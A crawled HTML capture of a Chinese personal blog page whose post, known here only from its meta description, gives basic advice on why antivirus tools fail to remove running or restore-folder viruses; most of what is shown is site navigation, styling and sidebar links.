

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yedapi.com/2005/08/21/231
body_size: 15912
content:
	

    <!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

<meta charset="UTF-8">

<meta http-equiv="Content-Type" content="text/html" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<title>电脑问题——病毒杀不死的原因及对策  |  小哲部落格 - XiaoZhe&#039;blog</title>

<meta name="description" content="一、病毒杀不死的原因　　经常听人说，病毒软件报告杀死了某某病毒，可是重新启动后该病毒仍旧存在，无法杀死。病毒杀不死的原因主要有：　　1.病毒正在运行。由于Windows保护正在运行的程序，所以杀毒软件是无法杀死正在运行的病毒。即使是真的杀死了病毒，电脑正常关机时内存中活动的病毒还会再复制一个病毒到硬盘上。　　2.病毒隐藏在系统还原的文件夹“_restore”中。二、对策　　1.在Windows中杀毒前首先得中止病毒进程。对于Window" />
<meta name="keywords" content="" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">

<link rel="alternate" type="application/rss+xml" title="小哲部落格 - XiaoZhe&#039;blog RSS Feed" href="https://www.yedapi.com/feed" />

<link rel="alternate" type="application/atom+xml" title="小哲部落格 - XiaoZhe&#039;blog Atom Feed" href="https://www.yedapi.com/feed/atom" />

<link rel="shortcut icon" href="/wp-content/themes/Loostrive/favicon.ico" type="image/x-icon" />

<link rel="pingback" href="https://www.yedapi.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.yedapi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='https://www.yedapi.com/wp-content/themes/Loostrive/css/kube.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://www.yedapi.com/wp-content/themes/Loostrive/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css?ver=1.4.5' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.yedapi.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=231&search_query&page_uri=LzIwMDUvMDgvMjEvMjMx","keepOnlineRequestUrl":"https:\/\/www.yedapi.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=231&search_query&page_uri=LzIwMDUvMDgvMjEvMjMx","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.8" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/jquery.min.js?ver=6.8" id="jquery-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="canonical" href="https://www.yedapi.com/2005/08/21/231" />
<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
<link rel="stylesheet" type="text/css" href="https://www.yedapi.com/wp-content/themes/Loostrive/css/style/green.css" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" sizes="32x32" />
<link rel="icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" />
<meta name="msapplication-TileImage" content="https://www.yedapi.com/wp-content/uploads/2016/11/logo.png" />


</head>

<body class="custom-background">
<script src="https://www.yedapi.com/wp-content/themes/Loostrive/js/bj.js" type="text/javascript"></script>



		<div id="head" class="row">

        			

        	<div class="mainbar row">

                <div class="container">

                        <div id="topbar">

                            <ul id="toolbar" class="menu"><li id="menu-item-8243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8243"><a href="https://m.douban.com/people/luozhe99/movie/done">观影记录</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4722"><a target="_blank" href="https://v.douyin.com/i6okoySg/">抖音作品</a></li>
<li id="menu-item-4680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4680"><a target="_blank" href="https://space.bilibili.com/19364341">B站动态</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a target="_blank" href="https://www.yedapi.com/lz">旧站</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1843"><a target="_blank" href="https://www.yedapi.com/cs">长沙话生成器</a></li>
</ul>
                        </div>

                        <div id="rss">

                            <ul>

                                <li><a href="https://www.yedapi.com/feed" target="_blank" class="icon1" title="欢迎订阅小哲部落格 - XiaoZhe&#039;blog"></a></li>

                                
                                 
                                <li><a href="http://t.qq.com/luozhe99" target="_blank" class="icon2" title="我的腾讯微博" rel="nofollow"></a></li>
                                
                                <li><a href="http://weibo.com/507999520" target="_blank" class="icon3" title="我的新浪微博" rel="nofollow"></a></li>
                                
                                <li><a href="http://wpa.qq.com/msgrd?v=3&uin=282258083&site=qq&menu=yes" target="_blank" class="icon4" title="QQ联系小哲" rel="nofollow"></a></li>

                            </ul>

                        </div>

                 </div>  

             </div>

             <div class="clear"></div>

         
				<div class="container">

					<div id="blogname" class="third">

                    	<a href="https://www.yedapi.com/" title="小哲部落格 - XiaoZhe&#039;blog">
                        <img src="/wp-content/themes/Loostrive/images/logo.png" alt="小哲部落格 - XiaoZhe&#039;blog" /></a>

                    </div>

                 	
                </div>

				<div class="clear"></div>

		</div>

		<div class="mainmenus container">

			<div class="mainmenu">

				<div class="topnav">

					
                		<a href="https://www.yedapi.com" title="首页" class="home_none">首页</a>

    				
                    <div class="menu-button"><i class="menu-ico"></i></div>

                    	<ul id="menu-%e5%8d%9a%e5%ae%a2%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-6602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6602"><a href="https://www.yedapi.com/category/xiaozheshuo">『小哲说』</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1066"><a href="https://www.yedapi.com/category/mood">文章</a>
<ul class="sub-menu">
	<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.yedapi.com/category/mood">心情点滴</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.yedapi.com/category/diary">小哲日记</a></li>
	<li id="menu-item-6616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6616"><a href="https://www.yedapi.com/category/taotie">遇见美食</a></li>
	<li id="menu-item-6617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6617"><a href="https://www.yedapi.com/category/stroll">四处溜达</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.yedapi.com/category/data">资料收藏</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-291"><a href="https://www.yedapi.com/category/entertainment">杂文分享</a></li>
</ul>
</li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.yedapi.com/category/music">音乐</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2568"><a href="https://www.yedapi.com/about">关于</a>
<ul class="sub-menu">
	<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://www.yedapi.com/message">关于本站</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://www.yedapi.com/article">网站检索</a></li>
	<li id="menu-item-4689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4689"><a href="http://www.yedapi.com/?themedemo=decode">简版风格</a></li>
</ul>
</li>
<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://www.yedapi.com/links">友链</a></li>
<li id="menu-item-5978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://www.yedapi.com/zp">原型作品</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6952"><a href="https://www.yedapi.com/footmark">足迹地图</a></li>
<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://www.yedapi.com/wx-about">小程序关于</a></li>
</ul>
                    

                <ul class="menu-right">

                    <li class="menu-search">

                    	<a href="#" id="menu-search" title="搜索"></a>

                    	<div class="menu-search-form ">

							<form action="https://www.yedapi.com" method="get">

                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">

                            	<input type="submit" value="搜索" class="button"/>

                            </form>

                        </div>

                    </li>

                </ul> 

                
                 <!-- menus END -->                    

            </div>

				</div>

				<div class="clear"></div>

			</div>

		</div>

		
	<div class="container">
		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"> <a itemprop="breadcrumb" href="https://www.yedapi.com">首页</a> <span class="delimiter">></span> <a itemprop="breadcrumb" href="https://www.yedapi.com/category/entertainment">杂文分享</a> <span class="delimiter">></span> <span class="current">电脑问题——病毒杀不死的原因及对策</span></div>                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

		<div class="widget box row">

		  	<div id="tab-title1">

				<h3>小哲的12月8日：</h3>
				
			</div>

             <div id="tab-content1">

                <ul><li><a href='https://www.yedapi.com/2015/12/09/3594' title='每天中午都换点餐软件！' target='_blank'>2015年：每天中午都换点餐软件！</a></li><li><a href='https://www.yedapi.com/2014/12/08/372' title='长沙要是都是这种路，到处都是这种停车场...' target='_blank'>2014年：长沙要是都是这种路，到处都是这种停车场...</a></li><li><a href='https://www.yedapi.com/2012/12/08/617' title='／qqlove／神舟K580S-i7D...' target='_blank'>2012年：／qqlove／神舟K580S-i7D...</a></li><li><a href='https://www.yedapi.com/2011/12/08/723' title='衡阳衡东~我来啦！O(∩_∩)O~' target='_blank'>2011年：衡阳衡东~我来啦！O(∩_∩)O~</a></li></ul>            
            </div>
        </div>
		

		  <div class="widget box row">

		  	<div id="tab-title">

				<div class="tab">

					<ul id="tabnav">

						<li class="selected">随机文章</li>

						<li>最新文章</li>

						<li>热评文章</li>

					</ul>

				</div>

				<div class="clear"></div>

			</div>

			<div id="tab-content">

				<ul>

				
                	<li><a href="https://www.yedapi.com/2011/07/07/775" title="／smile／谁有PSP闲置了的借我耍... 的文章">／smile／谁有PSP闲置了的借我耍...</a></li>

				
                	<li><a href="https://www.yedapi.com/2016/06/15/3951" title="泡一杯自己种的薄荷，嗯！清新！ 的文章">泡一杯自己种的薄荷，嗯！清新！</a></li>

				
                	<li><a href="https://www.yedapi.com/2017/06/17/4700" title="植物真的很神奇，看着顽强生命的历程，也是一种享受。发芽、发根、向阳、增生…… 的文章">植物真的很神奇，看着顽强生命的历程，也是一种享受。发芽、发根、向阳、增生……</a></li>

				
                	<li><a href="https://www.yedapi.com/2020/06/21/5798" title="这云能散了吗？我要看日食！ 的文章">这云能散了吗？我要看日食！</a></li>

				
                	<li><a href="https://www.yedapi.com/2012/03/08/695" title="昨天搞了个网络硬盘，100万GB，太大... 的文章">昨天搞了个网络硬盘，100万GB，太大...</a></li>

				
                	<li><a href="https://www.yedapi.com/2016/05/05/3904" title="我老妈种的，猜猜是啥！哈哈！ 的文章">我老妈种的，猜猜是啥！哈哈！</a></li>

				
                	<li><a href="https://www.yedapi.com/2014/07/26/441" title="类似XboxOne这种游戏机，如果想让... 的文章">类似XboxOne这种游戏机，如果想让...</a></li>

				
                	<li><a href="https://www.yedapi.com/2013/12/10/503" title="难得惬意！ 的文章">难得惬意！</a></li>

				
                	<li><a href="https://www.yedapi.com/2018/10/24/5198" title="程序猿们，节日快乐，过完节继续折磨你们！ 的文章">程序猿们，节日快乐，过完节继续折磨你们！</a></li>

				
                	<li><a href="https://www.yedapi.com/2010/07/28/871" title="在学校好热啊……！ 的文章">在学校好热啊……！</a></li>

				
                </ul>

				<ul class="hide">	<li><a href='https://www.yedapi.com/2025/10/23/8482'>《歌剧〈茶花女〉第一幕：饮酒歌》鉴赏</a></li>
	<li><a href='https://www.yedapi.com/2025/10/17/8428'>[2025.10.17]小哲谈谈破解忒休斯之船的思考过程</a></li>
	<li><a href='https://www.yedapi.com/2025/10/10/8461'>长沙队再下一程！</a></li>
	<li><a href='https://www.yedapi.com/2025/09/25/8479'>爬昭山大口呼吸</a></li>
	<li><a href='https://www.yedapi.com/2025/09/07/8457'>湘超即将开始！长沙队加油！</a></li>
	<li><a href='https://www.yedapi.com/2025/08/21/8445'>骑行的终点恰是湘江的邀约</a></li>
	<li><a href='https://www.yedapi.com/2025/08/07/8435'>长沙隆平水稻博物馆</a></li>
	<li><a href='https://www.yedapi.com/2025/05/25/8432'>动力来自于限期</a></li>
	<li><a href='https://www.yedapi.com/2025/05/13/8429'>自制芝士焗饭，真不错！</a></li>
	<li><a href='https://www.yedapi.com/2025/05/07/8424'>博凯里尼《E大调弦乐五重奏·第三乐章：A大调小步舞曲》</a></li>
</ul>

				<ul class="hide">
<li><a href= "https://www.yedapi.com/2025/01/29/8381" target="_blank" rel="bookmark" title="大年初一看熊猫 (0条评论)" >大年初一看熊猫</a></li>
<li><a href= "https://www.yedapi.com/2025/01/30/8392" target="_blank" rel="bookmark" title="大年初二游张谷英村 (0条评论)" >大年初二游张谷英村</a></li>
<li><a href= "https://www.yedapi.com/2025/03/24/8403" target="_blank" rel="bookmark" title="玉湖公园看白樱花！ (0条评论)" >玉湖公园看白樱花！</a></li>
<li><a href= "https://www.yedapi.com/2025/04/13/8414" target="_blank" rel="bookmark" title="周洛大峡谷，周末很舒服。 (0条评论)" >周洛大峡谷，周末很舒服。</a></li>
<li><a href= "https://www.yedapi.com/2025/04/20/8416" target="_blank" rel="bookmark" title="[2025.04.20]网站优化手记 (0条评论)" >[2025.04.20]网站优化手记</a></li>
<li><a href= "https://www.yedapi.com/2025/04/18/8417" target="_blank" rel="bookmark" title="《小提琴协奏曲〈四季〉（Op. 8）—— 维瓦尔第》鉴赏 (0条评论)" >《小提琴协奏曲〈四季〉（Op. 8）—— 维瓦尔第》鉴赏</a></li>
<li><a href= "https://www.yedapi.com/2025/04/28/8421" target="_blank" rel="bookmark" title="绝区零丨简杜角色PV主题曲·逮捕（Under Arrest） (0条评论)" >绝区零丨简杜角色PV主题曲·逮捕（Under Arrest）</a></li>
<li><a href= "https://www.yedapi.com/2025/05/07/8424" target="_blank" rel="bookmark" title="博凯里尼《E大调弦乐五重奏·第三乐章：A大调小步舞曲》 (0条评论)" >博凯里尼《E大调弦乐五重奏·第三乐章：A大调小步舞曲》</a></li>
<li><a href= "https://www.yedapi.com/2025/10/17/8428" target="_blank" rel="bookmark" title="[2025.10.17]小哲谈谈破解忒休斯之船的思考过程 (0条评论)" >[2025.10.17]小哲谈谈破解忒休斯之船的思考过程</a></li>
<li><a href= "https://www.yedapi.com/2025/05/13/8429" target="_blank" rel="bookmark" title="自制芝士焗饭，真不错！ (0条评论)" >自制芝士焗饭，真不错！</a></li></ul>

             </div>

          </div>



<script type="text/javascript" src="/xiaoren/js/spig.js"></script>
<link rel="stylesheet" href="/xiaoren/css/spigPet.css" type="text/css"/>
<script type="text/javascript">
var isindex = true;
var visitor = true;
</script>

<div id="spig" class="spig">
    <div id="message">正在加载中……</div>
    <div id="mumu" class="mumu"></div>
</div>


<div class="widget box row"><img class="image xiaochengxu" src="https://www.yedapi.com/wp-content/uploads/2017/04/xcxm.png" alt="" width="300" height="183" decoding="async" fetchpriority="high" /></div><div class="widget box row"><img class="image gongzhonghao" src="https://www.yedapi.com/wp-content/uploads/2015/09/erweima1.gif" alt="" width="300" height="183" decoding="async" /></div><div class="widget box row"><h3>边栏标签</h3>		

	<div class="tagcloud">
		<a href="https://www.yedapi.com/tag/ai" class="tag-cloud-link tag-link-805 tag-link-position-1" style="font-size: 10pt;">AI</a>
<a href="https://www.yedapi.com/tag/diy" class="tag-cloud-link tag-link-477 tag-link-position-2" style="font-size: 10pt;">DIY</a>
<a href="https://www.yedapi.com/tag/ps" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 10pt;">PS</a>
<a href="https://www.yedapi.com/tag/internet-plus" class="tag-cloud-link tag-link-66 tag-link-position-4" style="font-size: 10pt;">互联网+</a>
<a href="https://www.yedapi.com/tag/artificial-intelligence" class="tag-cloud-link tag-link-316 tag-link-position-5" style="font-size: 10pt;">人工智能</a>
<a href="https://www.yedapi.com/tag/reduce-weight" class="tag-cloud-link tag-link-73 tag-link-position-6" style="font-size: 10pt;">减肥</a>
<a href="https://www.yedapi.com/tag/%e5%8d%9a%e7%89%a9%e9%a6%86" class="tag-cloud-link tag-link-725 tag-link-position-7" style="font-size: 10pt;">博物馆</a>
